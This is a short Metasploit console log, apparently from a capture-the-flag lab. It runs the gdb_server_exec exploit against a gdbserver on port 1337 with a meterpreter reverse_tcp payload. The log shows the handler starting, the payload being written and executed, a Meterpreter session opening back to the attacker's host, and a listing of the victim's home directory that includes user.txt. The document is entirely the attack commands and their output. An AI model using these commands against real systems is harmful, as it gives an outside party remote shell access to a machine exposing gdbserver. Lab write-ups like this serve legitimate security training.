 msf6 exploit(multi/gdb/gdb_server_exec) > set payload 6
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.16.10:7878
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3020772 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.16.10:7878 -> 10.10.11.125:58360 ) at 2022-03-27 12:49:51 +0530
meterpreter > ls
Listing: /home/user
===================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2022-03-27 11:40:36 +0530  .bash_history
100644/rw-r--r--  3771  fil   2020-02-25 17:33:22 +0530  .bashrc
040700/rwx------  4096  dir   2021-11-10 19:48:39 +0530  .cache
040700/rwx------  4096  dir   2021-11-10 19:48:39 +0530  .config
040700/rwx------  4096  dir   2021-11-10 19:48:39 +0530  .gnupg
040775/rwxrwxr-x  4096  dir   2021-11-10 19:48:39 +0530  .local
100644/rw-r--r--  807   fil   2020-02-25 17:33:22 +0530  .profile
100640/rw-r-----  33    fil   2022-03-27 11:41:03 +0530  user.txt
meterpreter >